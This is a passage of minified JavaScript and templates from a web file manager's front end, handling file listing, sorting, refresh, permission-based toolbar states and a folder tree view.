            if (0 == c.length) return void("function" == typeof b && b());
            if (1 == d.length) return d.nextAll().remove(), void("function" == typeof b && b());
            var e = c.parent().parent();
            pathSplitCreate(a, b, e)
        },
        pathSplitCreate = function (a, b, c) {
            pathGet(a, function (d) {
                if ("notExists" == d.pathReadWrite) return b(d);
                var e = makeHtml(d, 0, getPageNumber() - 1);
                if (e = htmlListAction(d, e, !0), c)
                    if (c.nextAll(".split-box").length > 0) {
                        var f = c.next(".split-box");
                        f.attr("data-path", pathHashEncode(a)).find(".content").html(e), f.nextAll().remove()
                    } else e = '<div class="split-box" data-path="' + pathHashEncode(a) + '"><div class="content">' + e + '<div class="content-more"></div></div><div class="split-drag"></div></div>', $(e).insertAfter(c).data("jsonData", d);
                else e = '<div class="split-box" data-path="' + pathHashEncode(a) + '"><div class="content">' + e + '<div class="content-more"></div></div><div class="split-drag"></div></div>', $(e).appendTo(".bodymain .file-list-split").data("jsonData", d);
                ajaxLive(), "function" == typeof b && b()
            })
        },
        beforeSelectFileArr = {},
        beforeListOpenArr = {},
        beforeListOpen = {},
        beforeListSplitSelect = "",
        beforeScrollerLeft = 0,
        f5Before = function () {
            if (!("icon" == G.userConfig.listType || beforeListOpenArr.length > 0))
                if (beforeListOpenArr = {}, beforeListOpen = {}, "list" == G.userConfig.listType) {
                    var a = $(".child-already-init:visible");
                    if (a.length < 1) return;
                    a.each(function () {
                        var a = $(this),
                            b = beforeListOpenArr,
                            c = ui.fileLight.path(a, "data-path-children");
                        beforeListOpen[c] = !1;
                        for (var d = [c]; 0 != a.parents(".children-list").length;) a = a.parents(".children-list"), d.push(ui.fileLight.path(a, "data-path-children"));
                        for (var e = d.length - 1; e >= 0; e--) {
                            var f = d[e];
                            "undefined" != typeof b[f] ? b = b[f] : b[f] = {}
                        }
                    })
                } else if ("split" == G.userConfig.listType) {
                var b = beforeListOpenArr;
                beforeScrollerLeft = $(".drag-upload-box").scrollLeft(), beforeListSplitSelect = ui.fileLight.path($(".file-list-split .split-box.split-select")), $(".bodymain .file-continer .split-box").each(function () {
                    var a = ui.fileLight.path($(this));
                    "" != a && (b[a] = {}, b = b[a], beforeListOpen[a] = !1)
                })
            }
        },
        f5After = function (a) {
            return "icon" == G.userConfig.listType || 0 == Object.keys(beforeListOpenArr).length ? void f5AfterReloadFinished(a) : ("split" == G.userConfig.listType && $(".file-list-split .split-box").remove(), void f5AfterReload(beforeListOpenArr, a))
        },
        f5AfterReload = function (a, b) {
            $.each(a, function (a, c) {
                var d = pathChildrenTree;
                "split" == G.userConfig.listType && (d = pathSplitCreate), d(a, function () {
                    beforeListOpen[a] = !0, 0 != Object.keys(c).length ? f5AfterReload(c, b) : f5AfterReloadFinished(b)
                })
            }), f5AfterReloadFinished(b)
        },
        f5AfterReloadFinished = function (a) {
            for (var b in beforeListOpen)
                if (beforeListOpen[b] === !1) return;
            $(".drag-upload-box").scrollLeft(beforeScrollerLeft), ui.fileSelect.selectSplit(beforeListSplitSelect), ui.path.setSelectByFilename(beforeSelectFileArr), beforeListOpenArr = {}, beforeListOpen = {}, beforeSelectFileArr = {}, beforeListSplitSelect = "", "function" == typeof a && a()
        },
        f5 = function (a, b, c) {
            if (void 0 == a && (a = !0), void 0 == b && (b = !1), jsonDataSortTitle(), f5Before(), beforeSelectFileArr = ui.fileLight.getAllName(), a ? pathGet(G.thisPath, function (a) {
                G.jsonData = a, mainSetData(b), pathTypeChange(G.jsonData), loadMore(), resetTotalHeight(), f5After(c), core.isApp("desktop") ? checkRecycle() : ui.headerAddress.addressSet()
            }, function () {
                $(Config.FileBoxSelector).html("")
            }) : (G.jsonData = jsonDataSort(G.jsonData), mainSetData(b), pathTypeChange(G.jsonData), loadMore(), resetTotalHeight(), f5After(c)), !core.isApp("desktop")) {
                var d = G.userID || G.sid;
                LocalData.set("thisPath:" + d, G.thisPath)
            }
        },
        sortFull = function (a, b, c) {
            var b = "down" == b ? -1 : 1;
            return function (d, e) {
                var f = pathTools.strSort(d[a], e[a]);
                return 0 == f && "function" == typeof c ? c(d, e) : f * b
            }
        },
        sortSimple = function (a, b, c) {
            var b = "down" == b ? -1 : 1;
            return function (d, e) {
                var f = d[a] > e[a] ? 1 : d[a] == e[a] ? 0 : -1;
                return 0 == f && "function" == typeof c ? c(d, e) : f * b
            }
        },
        jsonDataSort = function (a) {
            a = jsonDatafilter(a);
            var b, c = 600,
                d = G.userConfig.listSortField,
                e = G.userConfig.listSortOrder;
            return b = a.folderList.length > c ? sortSimple : sortFull, a.folderList = a.folderList.sort(b(d, e, b("name", e))), b = a.fileList.length > c ? sortSimple : sortFull, a.fileList = a.fileList.sort(b(d, e, b("name", e))), a
        },
        pathGet = function (a, b, c) {
            var d = G.appHost + "explorer/pathList&path=" + urlEncode(a);
            G.user && (d = G.appHost + "share/pathList&user=" + G.user + "&sid=" + G.sid + "&path=" + urlEncode(a)), $.ajax({
                url: d,
                dataType: "json",
                beforeSend: function () {
                    $(".tools-left .msg").stop(!0, !0).fadeIn(200)
                }, success: function (a) {
                    if ($(".tools-left .msg").fadeOut(300), !a || !a.code) return Tips.tips(a), "function" == typeof c && c(), !1;
                    var d = jsonDataSort(a.data);
                    "function" == typeof b && b(d)
                }, error: function (a, b, d) {
                    $(".tools-left .msg").fadeOut(300), core.ajaxError(a, b, d), "function" == typeof c && c()
                }
            })
        },
        f5Callback = function (a) {
            f5(!0, !1, a)
        },
        jsonDatafilter = function (a) {
            if (!a) return a;
            if (void 0 != a.shareList && (selfShare = a.shareList), a.filterSuccess === !0) return a;
            for (var b in a)
                if ("fileList" == b || "folderList" == b)
                    for (var c = 0; c < a[b].length; c++) {
                        var d = a[b][c];
                        if (d.mtime && d.mtime.toString().length <= 11)
                            if (d.atime = date(LNG.time_type, d.atime), d.ctime = date(LNG.time_type, d.ctime), a.info && a.info.pathType == G.KOD_USER_SHARE && -1 == trim(a.thisPath, "/").indexOf("/")) {
                                var e = parseInt(d.numView);
                                e = isNaN(e) ? 0 : e;
                                var f = parseInt(d.numDownload);
                                f = isNaN(f) ? 0 : f;
                                var g = date("Y/m/d ", d.mtime) + "  ";
                                g += LNG.share_view_num + e + "  " + LNG.share_download_num + f, d.mtime = g
                            } else d.mtime = date(LNG.time_type, d.mtime);
                        d.showName && (d.name = d.showName), d.name = htmlEncode(d.name), d.sid && "file" == d.type && (d.ext = htmlEncode(core.pathExt(d.path))), pathIsShare(d.path) ? d.metaInfo = "path-self-share" : pathIsFav(d.path) && (d.metaInfo = "tree-fav"), "number" == typeof d.isReadable && 0 == d.isReadable ? d.mode = "[" + LNG.not_read + "] " + d.mode : "number" == typeof d.isWriteable && 1 == d.isWriteable ? d.mode = "[" + LNG.system_role_write + "] " + d.mode : "number" == typeof d.isReadable && 1 == d.isReadable && (d.mode = "[" + LNG.only_read + "] " + d.mode), a.info && a.info.pathType == G.KOD_USER_RECYCLE && (d.menuType = "menu-recycle-path")
                    }
                return a.filterSuccess = !0, a
        },
        jsonDataSortTitle = function () {
            var up = '<i class="font-icon icon-chevron-up"></i>',
                down = '<i class="font-icon icon-chevron-down"></i>';
            $("#main-title .this").toggleClass("this").attr("id", "").find("span").html(""), $("#main-title div[field=" + G.userConfig.listSortField + "]").addClass("this").attr("id", G.userConfig.listSortOrder).find("span").html(eval(G.userConfig.listSortOrder))
        },
        pathIsShare = function (a) {
            for (var b in G.selfShare)
                if (core.pathClear(G.selfShare[b].path) == core.pathClear(a)) return !0;
            return !1
        },
        pathIsFav = function (a) {
            var b = G.fav_list;
            for (var c in b)
                if (core.pathClear(c) == core.pathClear(a)) return !0;
            return !1
        },
        checkRecycle = function () {
            $.ajax({
                url: G.appHost + "explorer/pathList&type=desktop&path=" + G.KOD_USER_RECYCLE,
                dataType: "json",
                error: core.ajaxError,
                success: function (a) {
                    if (!a.code) return !1;
                    var b = core.icon("recycle-full");
                    0 == a.data.folderList.length && 0 == a.data.fileList.length && (b = core.icon("recycle")), $(".menu-recycle-button .ico").html(b)
                }
            })
        },
        pathTypeChange = function (a) {
            if (a.info) {
                var b = a.info,
                    c = b.pathType,
                    d = a.pathReadWrite,
                    e = "menu-body-main menu-recycle-body menu-share-body",
                    f = $(".drag-upload-box");
                b.canUpload = !0, (void 0 != d && "writeable" != d || c == G.KOD_GROUP_SHARE && "owner" != b.role && 1 != G.isRoot || c == G.KOD_USER_SHARE && "owner" != b.role && 1 != G.isRoot || c == G.KOD_GROUP_PATH && "guest" == b.role && 1 != G.isRoot || c == G.KOD_USER_FAV || c == G.KOD_USER_RECYCLE || c == G.KOD_GROUP_ROOT_ALL || c == G.KOD_GROUP_ROOT_SELF) && (b.canUpload = !1);
                var g = [G.KOD_USER_SHARE, G.KOD_USER_FAV, G.KOD_GROUP_ROOT_SELF, G.KOD_GROUP_ROOT_ALL],
                    h = ".kod-toolbar-recycle,.kod-toolbar-share";
                $(h).addClass("hidden"), c == G.KOD_USER_RECYCLE ? (f.removeClass(e).addClass("menu-recycle-body"), $(".tools-left .kod-toolbar").addClass("hidden"), $(".kod-toolbar-recycle").removeClass("hidden")) : -1 !== g.indexOf(c) ? -1 === core.pathClear(rtrim(G.thisPath, "/")).indexOf("/") ? (f.removeClass(e).addClass("menu-share-body"), $(".tools-left .kod-toolbar").addClass("hidden"), $(".kod-toolbar-share").removeClass("hidden"), b.id == G.userID ? ($(".menu-share-path-menu").find(".open-the-path,.share-edit,.remove").removeClass("hidden"), $(".menu-share-path-more").find(".remove").removeClass("hidden")) : ($(".menu-share-path-menu").find(".open-the-path,.share-edit,.remove").addClass("hidden"), $(".menu-share-path-more").find(".remove").addClass("hidden"))) : (f.removeClass(e).addClass("menu-body-main"), $(".tools-left .kod-toolbar").addClass("hidden"), $(".kod-toolbar-path").removeClass("hidden")) : (f.removeClass(e).addClass("menu-body-main"), $(".tools-lef .kod-toolbar").addClass("hidden"), $(".kod-toolbar-path").removeClass("hidden")), currentPathMenu(a)
            }
        },
        currentPathMenu = function (a) {
            var b = a.info,
                c = a.pathReadWrite,
                d = b.pathType,
                e = ".create-link,.create-project,.cute,.remove,.rname,.zip,.unzip-this,.unzip-folder,.newfile,.newfolder,.new-file-other,.app-create,.app-install,.past,.upload,.clone",
                f = "disable",
                g = $(".kod-toolbar-path .btn").not(".toolbar-path-more"),
                h = $("ul.menu-folder,ul.menu-more,ul.menu-file,ul.file-continerMenu"),
                i = $(".select-button-show");
            b.canUpload ? (h.find(e).removeClass(f), $(".path-tips").hide(), g.removeClass("disabled"), i.removeClass("hide")) : (g.addClass("disabled"), h.find(e).addClass(f), $(".path-tips span").html(LNG.only_read), d == G.KOD_USER_RECYCLE || d == G.KOD_USER_SHARE ? ($(".path-tips").hide(), g.removeClass("disabled"), d == G.KOD_USER_SHARE && G.userID != b.id && g.addClass("disabled")) : $(".path-tips").show(), i.addClass("hide"));
            var j = $(".group-space-use");
            if ((d == G.KOD_GROUP_PATH || d == G.KOD_GROUP_SHARE) && G.isRoot || d == G.KOD_GROUP_PATH && "owner" == b.role) {
                var k = a.groupSpaceUse;
                if (k) {
                    var l = core.userSpaceHtml(k.sizeUse + "/" + k.sizeMax);
                    j.removeClass("hidden").html(l)
                } else j.addClass("hidden")
            } else j.addClass("hidden"); if (a.userSpace) {
                var k = a.userSpace,
                    l = core.userSpaceHtml(k.sizeUse + "/" + k.sizeMax);
                $(".user-space-info").html(l)
            }
            if ("notExists" == c && ($(".path-tips span").html(LNG.not_exists), $(".path-tips").show()), $(".role-label-box").html(""), d == G.KOD_GROUP_SHARE) {
                var m = "<span class='label label-grey-light' title-timeout='0' title='" + LNG.group_guest_desc + "'>" + LNG.group_guest + "<span>";
                $(".role-label-box").html(m), G.isRoot && $(".role-label-box").html("")
            } else if (d == G.KOD_GROUP_PATH && b.groupRole) {
                var m = "<span class='label label-" + b.groupRole.style + "' title-timeout='0' title='" + LNG.group_role_lebel_desc + "'>" + b.groupRole.name + "<span>";
                $(".role-label-box").html(m)
            }(d == G.KOD_GROUP_ROOT_ALL || d == G.KOD_GROUP_ROOT_SELF || d == G.KOD_USER_FAV || d == G.KOD_GROUP_SHARE) && $(".path-tips").hide(), 1 == G.isRoot && b.adminRealPath ? $(".admin-real-path").removeClass("hidden") : $(".admin-real-path").addClass("hidden")
        };
    return {
        f5: f5,
        f5Callback: f5Callback,
        pathTypeChange: pathTypeChange,
        pathChildrenTree: pathChildrenTree,
        pathChildrenSplit: pathChildrenSplit,
        init: function () {
            $(window).bind("resize", function () {
                resetTotalHeight(), core.isApp("desktop") ? ui.resetDesktopIcon() : ui.headerAddress.resetWidth()
            }), bindScrollLoadMore()
        }
    }
});;
define("app/path/tpl/file/list.html", [], "{{if itemPermission=G.isRoot?\"\":LNG.permission+' : '+list.mode+'&#10;'}}{{/if}} \n\n{{if list.menuType}}\n	{{if itemClassName = ' '+list.menuType + ' systemBox ' }}{{/if}}\n{{else}}\n	{{if type=='icon-folder' || type=='split-folder' || type=='list-folder' }}\n		{{if itemClassName = ' folder-box menu-folder '}}{{/if}}\n	{{else}}\n		{{if itemClassName = ' file-box menu-file '}}{{/if}}\n	{{/if}}\n{{/if}}\n{{if !list.sid && typeof(list.isReadable)!=\"undefined\"}}\n	{{if itemClassName += !list.isWriteable?' file-not-writeable ':''}}{{/if}}\n	{{if itemClassName += !list.isReadable?' file-not-readable ':''}}{{/if}}\n{{/if}}\n{{if typeof(list.exists)=='number' && list.exists==0}}\n	{{if itemClassName += ' file-not-exists '}}{{/if}} \n{{/if}}\n\n<!-- 图标模式文件夹 -->\n{{if type=='icon-folder'}}\n<div data-path=\"{{list.path |kod.window.pathHashEncode}}\"\nclass='file {{itemClassName}}'\ntitle='{{LNG.name}}:{{list.name}}&#10;{{itemPermission}}{{LNG.modify_time}} : {{list.mtime}}'\ndata-size=\"0\">\n	{{if !list.menuType}}<div class=\"item-select\"><div class=\"item-check\"></div></div>{{/if}}\n	<div class=\"item-menu\"><div class=\"cert\"></div></div>\n	<div class='ico' filetype='folder'>\n		{{fileIconMake('folder','icon',list)}}\n	</div>\n	{{if list.metaInfo}}\n		<div class='meta-info {{list.metaInfo}}'>{{list.metaInfo |kod.core.icon}}</div>\n	{{/if}}\n	<div class='filename'>\n		<span class='title db-click-rename' title=\"{{LNG.double_click_rename}}\">{{list.name}}</span>\n	</div>\n</div>\n\n<!-- 列表模式文件夹 -->\n{{else if type=='list-folder'}}\n<div data-path='{{list.path |kod.window.pathHashEncode}}'\nclass='file {{if index%2==0}}file2{{/if}} {{itemClassName}}'\ntitle='{{LNG.name}} : {{list.name}}&#10;{{itemPermission}}{{LNG.modify_time}} : {{list.mtime}}'\ndata-size=\"0\">\n	{{if !list.menuType}}<div class=\"item-select\"><div class=\"item-check\"></div></div>{{/if}}\n	<div class=\"item-menu\"><div class=\"cert\"></div></div>\n	<div class='filename'>\n		{{if list.metaInfo}}\n			<div class='meta-info {{list.metaInfo}}'>{{list.metaInfo |kod.core.icon}}</div>\n		{{/if}}\n		<span class=\"children-more\">\n			{{if list.isParent&&list.isReadable}}<i class=\"font-icon children-more-cert\"></i>{{/if}}\n		</span>\n		<div class='ico' filetype='folder'>\n			{{fileIconMake('folder','list',list)}}\n		</div>\n		<span class='title db-click-rename' title=\"{{LNG.double_click_rename}}\">{{list.name}}</span>\n	</div>\n	<div class='filetype'>{{LNG.folder}}</div>\n	<div class='filesize'></div>\n	<div class='filetime'>{{list.mtime || \"\"}}</div>\n	<div style='clear:both'></div>\n</div>\n{{if list.isParent&&list.isReadable}}\n<div data-path-children='{{list.path |kod.window.pathHashEncode}}' class=\"children-list hidden\"></div>\n{{/if}}\n\n<!-- 分栏模式文件夹 -->\n{{else if type=='split-folder'}}\n<div data-path='{{list.path |kod.window.pathHashEncode}}'\nclass='file file2 {{itemClassName}}'\ntitle='{{LNG.name}}:{{list.name}}&#10;{{itemPermission}}{{LNG.modify_time}} : {{list.mtime}}'\ndata-size=\"0\">\n	{{if !list.menuType}}<div class=\"item-select\"><div class=\"item-check\"></div></div>{{/if}}\n	<div class=\"item-menu\"><div class=\"cert\"></div></div>\n	<div class='filename'>\n		{{if list.metaInfo}}\n			<div class='meta-info {{list.metaInfo}}'>{{list.metaInfo |kod.core.icon}}</div>\n		{{/if}}\n		<div class='ico' filetype='folder'>\n			{{fileIconMake('folder','split',list)}}\n		</div>\n		<span class='title'>{{list.name}}</span>\n		<span class=\"children-open\">\n			{{if list.isReadable && typeof(list.menuType)==\"undefined\"}}\n				<i class=\"font-icon children-more-cert\"></i>\n			{{/if}}\n		</span>\n	</div>\n</div>\n\n<!-- 图标模式文件  draggable=\"true\"  ondragstart=\"return false;\"-->\n{{else if type=='icon-file'}}\n<div data-path='{{list.path |kod.window.pathHashEncode}}'\nclass='file {{itemClassName}}'\n{{if list.ext=='oexe'}}data-app='{{kod.window.base64Encode(kod.window.jsonEncode(list))}}'{{/if}}\ntitle='{{LNG.name}}:{{list.name}}&#10;{{LNG.size}}:{{list.size |pathTools.fileSize}}&#10;{{itemPermission}}{{LNG.modify_time}} : {{list.mtime}}'\ndata-size=\"{{list.size}}\">\n	{{if !list.menuType}}<div class=\"item-select\"><div class=\"item-check\"></div></div>{{/if}}\n	<div class=\"item-menu\"><div class=\"cert\"></div></div>\n	{{fileIconMake('file','icon',list)}}\n	{{if list.metaInfo}}\n		<div class='meta-info {{list.metaInfo}}'>{{list.metaInfo |kod.core.icon}}</div>\n	{{/if}}\n	<div class='filename'>\n		<span class='title db-click-rename' title=\"{{LNG.double_click_rename}}\">\n			{{if list.ext=='oexe'}}{{list.name.replace('.oexe','')}}{{else}}{{list.name}}{{/if}}\n		</span>\n	</div>\n</div>\n\n<!-- 列表模式文件 -->\n{{else if type=='list-file'}}\n<div data-path='{{list.path |kod.window.pathHashEncode}}'\nclass='file {{if index%2==0}}file2{{/if}} {{itemClassName}}'\n{{if list.ext=='oexe'}} data-app='{{kod.window.base64Encode(kod.window.jsonEncode(list))}}'{{/if}}\ntitle='{{LNG.name}}:{{list.name}}&#10;{{LNG.size}}:{{list.size |pathTools.fileSize}}&#10;{{itemPermission}}{{LNG.modify_time}} : {{list.mtime}}'\ndata-size=\"{{list.size}}\">\n	{{if !list.menuType}}<div class=\"item-select\"><div class=\"item-check\"></div></div>{{/if}}\n	<div class=\"item-menu\"><div class=\"cert\"></div></div>\n	<div class='filename'>\n		<span class=\"children-more\"></span>\n		{{fileIconMake('file','list',list)}}\n		{{if list.metaInfo}}\n			<div class='meta-info {{list.metaInfo}}'>{{list.metaInfo |kod.core.icon}}</div>\n		{{/if}}\n		<span class='title db-click-rename' title=\"{{LNG.double_click_rename}}\">\n			{{if list.ext=='oexe'}}{{list.name.replace('.oexe','')}}{{else}}{{list.name}}{{/if}}\n		</span>\n	</div>\n	<div class='filetype'>{{list.ext |kod.window.htmlEncode}} {{LNG.file}}</div>\n	<div class='filesize'>{{list.size |pathTools.fileSize}}</div>\n	<div class='filetime'>{{list.mtime || \"\"}}</div>\n	<div style='clear:both'></div>\n</div>\n\n<!-- 分栏模式文件 -->\n{{else if type=='split-file'}}\n<div data-path='{{list.path |kod.window.pathHashEncode}}'\nclass='file file2 {{itemClassName}}'\n{{if list.ext=='oexe'}} data-app='{{kod.window.base64Encode(kod.window.jsonEncode(list))}}'{{/if}}\ntitle='{{LNG.name}}:{{list.name}}&#10;{{LNG.size}}:{{list.size |pathTools.fileSize}}&#10;{{itemPermission}}{{LNG.modify_time}} : {{list.mtime}}'\ndata-size=\"{{list.size}}\">\n	{{if !list.menuType}}<div class=\"item-select\"><div class=\"item-check\"></div></div>{{/if}}\n	<div class=\"item-menu\"><div class=\"cert\"></div></div>\n	<div class='filename'>\n		{{fileIconMake('file','split',list)}}\n		{{if list.metaInfo}}\n			<div class='meta-info {{list.metaInfo}}'>{{list.metaInfo |kod.core.icon}}</div>\n		{{/if}}\n		<span class='title'>\n			{{if list.ext=='oexe'}}{{list.name.replace('.oexe','')}}{{else}}{{list.name}}{{/if}}\n		</span>\n	</div>\n</div>\n{{/if}}\n\n");;
define("app/common/tree", ["../path/pathOperate", "../path/tpl/share.html", "../path/tpl/fileinfo/fileInfo.html", "../path/tpl/fileinfo/pathInfo.html", "../path/tpl/fileinfo/pathInfoMore.html", "../path/tpl/appEdit.html", "../path/clipboard", "../path/search", "../path/tpl/search.html", "../path/tpl/searchList.html"], function (a, b) {
    var c, d, e = a("../path/pathOperate"),
        f = a("../path/clipboard"),
        g = a("../path/search"),
        h = !1;
    ui.pathOperate = e;
    var i = function (a, b) {
            var c = ["menu-tree-group", "menu-tree-fav", "menu-tree-folder-fav"];
            if (a && a[0] && -1 !== $.inArray(a[0].menuType, c)) return a;
            for (var d = [], e = [], f = 0; f < a.length; f++) a[f].drop = !1, a[f].drag = !1, a[f].name = a[f].name, a[f].isParent && a[f].children && (a[f].children = i(a[f].children)), a[f].isWriteable, "folder" == a[f].type ? e.push(a[f]) : d.push(a[f]);
            return b ? a : (e = e.sort(function (a, b) {
                var a = a.name,
                    b = b.name;
                return pathTools.strSort(a, b)
            }), d = d.sort(function (a, b) {
                var a = a.name,
                    b = b.name;
                return pathTools.strSort(a, b)
            }), e.concat(d))
        },
        j = function () {
            var a = {},
                b = "tree_open_" + md5(Config.pageApp),
                c = function (a) {
                    if (!LocalData.support()) return {};
                    if (void 0 == a) {
                        var c = LocalData.getConfig(b);
                        return 0 == c ? {} : c
                    }
                    LocalData.setConfig(b, a)
                },
                e = function (b) {
                    for (var c = 0; c < b.length; c++) {
                        var d = b[c].path;
                        void 0 !== a[d] && (b[c].open = a[d])
                    }
                    return b
                },
                f = function () {
                    for (var b = d.getNodesByFilter(function (a) {
                        return 0 == a.level ? !0 : !1
                    }), e = {}, f = 0; f < b.length; f++) e[b[f].path] = b[f].open;
                    return a = e, c(a), a
                };
            return a = c(), {
                list: function () {
                    return a
                }, reset: e,
                save: function () {
                    setTimeout(f, 50)
                }
            }
        }(),
        k = function () {
            $.ajax({
                url: G.appHost + Config.treeAjaxURL + "&type=init",
                dataType: "json",
                error: function () {
                    $("#folder-list-tree").html('<div style="text-align:center;">' + LNG.system_error + "</div>")
                }, success: function (a) {
                    if (!a.code) return void $("#folder-list-tree").html('<div style="text-align:center;">' + LNG.system_error + "</div>");
                    var b = i(a.data, !0);
                    b = j.reset(b), $.fn.zTree.init($("#folder-list-tree"), n, b), d = $.fn.zTree.getZTreeObj("folder-list-tree")
                }
            }), $(".ztree .switch").die("mouseenter").live("mouseenter", function () {
                $(this).addClass("switch_hover")
            }).die("mouseleave").live("mouseleave", function () {
                $(this).removeClass("switch_hover")
            }), core.isApp("editor") && (Mousetrap.bind("up", function (a) {
                l(a, "up")
            }).bind("down", function (a) {
                l(a, "down")
            }).bind("left", function (a) {
                l(a, "left")
            }).bind("right", function (a) {
                l(a, "right")
            }), Mousetrap.bind("enter", function (a) {
                tree.open()
            }).bind(["del", "command+backspace"], function (a) {
                tree.remove()
            }).bind("f2", function (a) {
                stopPP(a), tree.rname()
            }).bind(["ctrl+f", "command+f"], function (a) {
                stopPP(a), tree.search()
            }).bind(["ctrl+c", "command+c"], function (a) {
                tree.copy()
            }).bind(["ctrl+x", "command+x"], function (a) {
                tree.cute()
            }).bind(["ctrl+v", "command+v"], function (a) {
                tree.past()
            }).bind("alt+m", function (a) {
                tree.create("folder")
            }).bind("alt+n", function (a) {
                tree.create("file")
            }))
        },
        l = function (a, b) {
            stopPP(a);
            var c = d.getSelectedNodes()[0];
            if (c) switch (b) {
            case "up":
                var e = c.getPreNode();
                if (e) {
                    if (e.open && e.children.length > 0)
                        for (; e.open && e.children && e.children.length >= 1;) e = e.children[e.children.length - 1]
                } else e = c.getParentNode();
                d.selectNode(e);
                break;
            case "down":
                if (c.open && c.children.length >= 1) e = c.children[0];
                else {
                    var f = c,
                        e = f.getNextNode() || f.getParentNode().getNextNode();
                    try {
                        for (; !e;) f = f.getParentNode(), e = f.getNextNode() || f.getParentNode().getNextNode()
                    } catch (a) {}
                }
                d.selectNode(e);
                break;
            case "left":
                c.isParent && c.open ? d.expandNode(c, !1) : d.selectNode(c.getParentNode());
                break;
            case "right":
                c.open ? d.selectNode(c.children[0]) : d.expandNode(c, !0)
            }
        },
        m = function () {
            return core.isApp("editor") ? !1 : !0
        },
        n = {
            async: {
                enable: !0,
                dataType: "json",
                url: function () {
                    return G.appHost + Config.treeAjaxURL
                }, autoParam: ["ajax_path=path", "tree_icon=tree_icon"],
                dataFilter: function (a, b, c) {
                    return c.code ? i(c.data) : null
                }
            },
            edit: {
                enable: !0,
                showRemoveBtn: !1,
                showRenameBtn: !1,
                drag: {
                    isCopy: !1,
                    isMove: !1
                }
            },
            view: {
                showLine: !1,
                selectedMulti: !1,
                expandSpeed: "fast",
                dblClickExpand: !1,
                addDiyDom: function (a, b) {
                    var c = 15,
                        d = $("#" + b.tId + "_switch"),
                        e = $("#" + b.tId + "_ico");
                    d.remove(), b.iconSkin = b.tree_icon;
                    var f = b.tree_icon;
                    if (b.ext ? f = b.ext : b.tree_icon || (f = b.type), e.before(d).before('<span id="' + b.tId + '_my_ico"  class="tree_icon button">' + core.iconSmall(f) + "</span>").remove(), void 0 != b.ext && e.attr("class", "").addClass("file " + b.ext).removeAttr("style"), b.level >= 1) {
                        var g = "<span class='space' style='display: inline-block;width:" + c * b.level + "px'></span>";
                        d.before(g)
                    }
                    d.before("<div class='menu-item'><div class='cert'></div></div>");
                    var h = "";
                    void 0 != b.menuType ? h = b.menuType : (("file" == b.type || "oexe" == b.ext) && (h = "menu-tree-file"), "folder" == b.type && (h = "menu-tree-folder"));
                    var i = LNG.name + ":" + b.name + "\n" + LNG.size + ":" + pathTools.fileSize(b.size) + "\n" + LNG.modify_time + ":" + b.mtime;
                    "file" != b.type && (i = b.name), d.parent().addClass(h).attr("title", i), 0 == b.isWriteable && d.parent().addClass("file-not-writeable"), 0 == b.isReadable && d.parent().addClass("file-not-readable"), 0 === b.exists && d.parent().addClass("file-not-readable")
                }
            },
            callback: {
                onClick: function (a, b, c) {
                    if (0 == c.level && j.save(), $(a.target).hasClass("menu-item") || $(a.target).parent().hasClass("menu-item")) {
                        var e = $("#" + c.tId + "_a"),
                            f = e.find(".menu-item");
                        return e.contextMenu({
                            x: f.offset().left + f.width(),
                            y: f.offset().top
                        }), stopPP(a)
                    }
                    return d.selectNode(c), core.isApp("editor") && "folder" == c.type ? void d.expandNode(c) : void(core.isApp("editor") || "folder" != c.type ? (kodApp.setLastOpenTarget($("#" + c.tId)), kodApp.open(o().path)) : ui.path.list(c.path))
                }, beforeDblClick: function () {
                    return !0
                }, onCollapse: function (a, b, c) {
                    0 == c.level && j.save()
                }, onExpand: function (a, b, c) {
                    0 == c.level && j.save()
                }, onDblClick: function (a, b, c) {
                    return $(a.target).hasClass("switch") || !m() ? !1 : void d.expandNode(c)
                }, beforeRightClick: function (a, b) {
                    d.selectNode(b)
                }, beforeAsync: function (a, b) {
                    b.ajax_name = b.name, b.ajax_path = b.path, $("#" + b.tId + "_my_ico").addClass("ico_loading")
                }, onAsyncSuccess: function (a, b, e, f) {
                    return $("#" + e.tId + "_my_ico").removeClass("ico_loading"), 0 == f.data.length ? void d.removeChildNodes(e) : void("function" == typeof c && (c(), c = void 0))
                }, onRename: function (a, b, f, g) {
                    var h = f.getParentNode();
                    if (d.getNodesByParam("name", f.name, h).length > 1) return Tips.tips(LNG.name_isexists, !1), void d.removeNode(f);
                    if (f.create) {
                        var i = f.path + "/" + f.name;
                        "folder" == f.type ? e.newFolder(i, function (a) {
                            c = function () {
                                var a = d.getNodesByParam("name", f.name, h)[0];
                                d.selectNode(a), t()
                            }, p(h)
                        }) : e.newFile(i, function (a) {
                            c = function () {
                                var a = d.getNodesByParam("name", f.name, h)[0];
                                d.selectNode(a), t()
                            }, p(h)
                        })
                    } else {
                        var j = rtrim(f.path, "/"),
                            k = core.pathFather(f.path) + f.name;
                        e.rname(j, k, function (a) {
                            f.path = a, c = function () {
                                var a = d.getNodesByParam("name", f.name, h)[0];
                                d.selectNode(a), t(), "folder" == f.type && ui.path.list(f.path)
                            }, p(h)
                        })
                    }
                }, beforeDrag: function (a, b) {
                    for (var c = 0, d = b.length; d > c; c++)
                        if (b[c].drag === !1) return !1;
                    return !0
                }, beforeDrop: function (a, b, c, d) {
                    return c ? c.drop !== !1 : !0
                }, onDrop: function (a, b, c, d, e) {
                    var g = "",
                        h = "",
                        i = c[0];
                    (i.father || i.thisPath) && (g = i.father + urlEncode(i.name), h = d.father + urlEncode(d.name), f.cuteDrag([{
                        path: g,
                        type: i.type
                    }], h, function () {
                        p(i)
                    }))
                }
            }
        },
        o = function (a) {
            if (d) {
                var b = d.getSelectedNodes()[0],
                    c = "";
                return b ? (c = b.type, ("_null_" == c || void 0 == c) && (c = "folder"), "file" == c && (c = b.ext), a ? [{
                    path: b.path,
                    type: c,
                    node: b
                }] : {
                    path: b.path,
                    type: c,
                    node: b
                }) : {
                    path: "",
                    type: ""
                }
            }
        },
        p = function (a) {
            return a || (a = d.getSelectedNodes()[0]), a.isParent || (a = a.getParentNode()) ? void d.reAsyncChildNodes(a, "refresh") : void ui.tree.init()
        },
        q = function () {
            s(G.KOD_USER_FAV), t()
        },
        r = function () {
            q(), s(G.KOD_GROUP_ROOT_SELF), s(G.KOD_GROUP_ROOT_ALL)
        },
        s = function (a) {
            var b = d.getNodesByParam("path", a, null);
            p(b[0])
        },
        t = function () {
            core.isApp("explorer") && ui.f5()
        };
    return {
        makeParam: o,
        treeOpenHistory: j,
        treeDataSort: i,
        init: k,
        refresh: p,
        refreshPath: s,
        refreshFav: q,
        refreshGroup: r,
        zTree: function () {
            return d
        }, openEditor: function () {
            kodApp.open(o().path)
        }, openWindow: function () {
            kodApp.openWindow(o().path)
        }, share: function () {
